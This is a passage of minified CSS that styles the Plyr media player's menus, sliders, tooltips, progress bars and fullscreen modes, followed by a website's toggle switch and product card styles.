var(--plyr-menu-arrow-size, 4px)/2);top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color,#4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu,var(--plyr-font-size-small,13px));padding:4.66667px 10.5px;padding:calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid transparent;border:var(--plyr-menu-item-arrow-size,4px) solid transparent;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*4)}.plyr__menu__container .plyr__control--forward:after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color,#728197);right:6.5px;right:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--forward:focus-visible:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:initial}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular,400);margin:7px;margin:calc(var(--plyr-control-spacing, 10px)*.7);margin-bottom:3.5px;margin-bottom:calc(var(--plyr-control-spacing, 10px)*.7/2);padding-left:28px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*4);position:relative;width:calc(100% - 14px);width:calc(100% - var(--plyr-control-spacing, 10px)*.7*2)}.plyr__menu__container .plyr__control--back:after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color,#728197);left:6.5px;left:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--back:before{background:#dcdfe5;background:var(--plyr-menu-back-border-color,#dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color,#fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(var(--plyr-control-spacing, 10px)*.7/2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back:focus-visible:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:initial}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:rgba(0,0,0,.102);content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing,10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b2ff;background:var(--plyr-control-toggle-checked-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio]:focus-visible:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:rgba(35,40,47,.102)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;margin-right:calc(var(--plyr-control-spacing, 10px)*.7*-1 + 2px);overflow:hidden;padding-left:24.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height, 13px)*2);color:#00b2ff;color:var(--plyr-range-fill-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));display:block;height:19px;height:calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));margin:0;min-width:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:transparent;background-image:linear-gradient(90deg,currentColor,transparent 0);background-image:linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0));border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:-4px;margin-top:calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px)}.plyr--full-ui input[type=range]::-ms-track{color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:transparent;background:currentColor;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:0;position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]:focus-visible::-webkit-slider-runnable-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-moz-range-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-ms-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr__poster{background-color:#000;background-color:var(--plyr-video-background,var(--plyr-video-background,#000));background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster{display:none}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px;margin-right:var(--plyr-control-spacing,10px)}@media(max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:#fff;background:var(--plyr-tooltip-background,#fff);border-radius:5px;border-radius:var(--plyr-tooltip-radius,5px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-tooltip-color,#4a5464);font-size:13px;font-size:var(--plyr-font-size-small,13px);font-weight:400;font-weight:var(--plyr-font-weight-regular,400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px;left:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height, 13px)*.5);margin-right:13px;margin-right:var(--plyr-range-thumb-height,13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height, 13px)*-.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height, 13px)*-.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height, 13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{left:0;max-width:120px;overflow-wrap:break-word}.plyr__progress__buffer{-webkit-appearance:none;background:transparent;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height,5px);left:0;margin-top:-2.5px;margin-top:calc(var(--plyr-range-track-height, 5px)/2*-1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:transparent}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,40,47,.6) 25%,transparent 0,transparent 50%,rgba(35,40,47,.6) 0,rgba(35,40,47,.6) 75%,transparent 0,transparent);background-image:linear-gradient(-45deg,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 25%,transparent 25%,transparent 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr__progress__marker{background-color:#fff;background-color:var(--plyr-progress-marker-background,#fff);border-radius:1px;height:5px;height:var(--plyr-range-track-height,5px);position:absolute;top:50%;transform:translate(-50%,-50%);width:3px;width:var(--plyr-progress-marker-width,3px);z-index:3}.plyr__volume{align-items:center;display:flex;position:relative}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing, 10px)/2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing, 10px)/2);max-width:90px;min-width:60px;position:relative;z-index:2}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background,#fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color,#4a5464);padding:10px;padding:var(--plyr-control-spacing,10px)}.plyr--audio .plyr__control:focus-visible,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-audio-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-audio-control-color-hover,#fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--audio .plyr__progress__buffer{color:rgba(193,200,209,.6);color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr--video{overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;background:var(--plyr-video-background,var(--plyr-video-background,#000));border-radius:inherit;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{aspect-ratio:16/9}@supports not (aspect-ratio:16/9){.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%;position:relative}}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color,#fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing, 10px)/2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing, 10px)*2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media(min-width:480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing,10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing, 10px)*3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-video-control-color-hover,#fff)}.plyr__control--overlaid{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color,#fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing, 10px)*1.5);position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--video .plyr__progress__buffer{color:hsla(0,0%,100%,.251);color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;bottom:0;height:100%;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing,10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing,10px);z-index:3}.plyr__ads:empty:after{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height,5px);left:0;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);width:3px;z-index:3}.plyr__preview-thumb{background-color:#fff;background-color:var(--plyr-tooltip-background,#fff);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:calc(50% + var(--preview-arrow-offset));position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:7px;border-radius:calc(var(--plyr-menu-radius, 8px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container:after{height:100%;left:0;position:absolute;top:0;width:100%}.plyr__preview-thumb__image-container:after{border-radius:inherit;box-shadow:inset 0 0 0 1px rgba(0,0,0,.149);content:"";pointer-events:none}.plyr__preview-thumb__image-container img{max-height:none;max-width:none}.plyr__preview-thumb__time-container{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:7px;border-bottom-left-radius:calc(var(--plyr-menu-radius, 8px) - 1px);border-bottom-right-radius:7px;border-bottom-right-radius:calc(var(--plyr-menu-radius, 8px) - 1px);bottom:0;left:0;line-height:1.1;padding:20px 6px 6px;position:absolute;right:0;z-index:3}.plyr__preview-thumb__time-container span{color:#fff;font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);border:0!important;height:1px!important;overflow:hidden;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.c-toggle{align-items:center;display:flex;gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}.c-toggle:has(.c-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.c-toggle__switch{display:inline-block;height:1.25rem;position:relative;width:2.0625rem}.c-toggle__switch input{height:0;opacity:0;width:0}.c-toggle__slider{background:var(--button-toggle-color-secondary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.c-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:3.5px;content:"";height:.8125rem;left:1rem;position:absolute;transition:.3s;width:.8125rem}.c-toggle__input:checked+.c-toggle__slider:before{left:.25rem}.c-toggle__label{font:var(--type-menu-link-md)}.unit-toggle{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:64em){.unit-toggle{justify-content:flex-end;padding-block:1.5rem}}.unit-toggle:has(.unit-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.unit-toggle__switch{display:inline-block;height:1.625rem;position:relative;width:2.6875rem}.unit-toggle__switch input{height:0;opacity:0;width:0}.unit-toggle__slider{background:var(--button-toggle-color-primary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.unit-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:4px;content:"";height:1.0625rem;left:4px;position:absolute;transition:.3s;width:1.0625rem}.unit-toggle__input:checked+.unit-toggle__slider:before{transform:translateX(18px)}.unit-toggle__label{font:var(--type-menu-link-md)}.c-product-specification{width:100%}.c-product-specification__top{text-align:center}@media(min-width:64em){.c-product-specification__top{text-align:start}}.c-product-specification__heading{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-specification__heading{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-product-specification__heading{font:var(--type-heading-4)}}.c-product-card{min-width:100%;padding-bottom:var(--spacing-xl);position:relative}@media(min-width:64em){.c-product-card__body{padding-top:var(--spacing-md)}}.c-product-card__indicators{display:flex;flex-wrap:wrap;gap:var(--spacing-xxxs);left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-card__indicators:empty{padding-bottom:0}@media(min-width:64em){.c-product-card__indicators{left:auto;position:relative;top:auto}}.c-product-card__indicator{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;font:var(--type-body-xs);padding:2px 8px 2px 4px}@media(min-width:64em){.c-product-card__main{display:flex;gap:var(--spacing-xl);padding-bottom:var(--spacing-md)}}.c-product-card__image{aspect-ratio:1/1;width:100%}@media(min-width:64em){.c-product-card__image{min-height:15.625rem;width:15.625rem}}.c-product-card__image 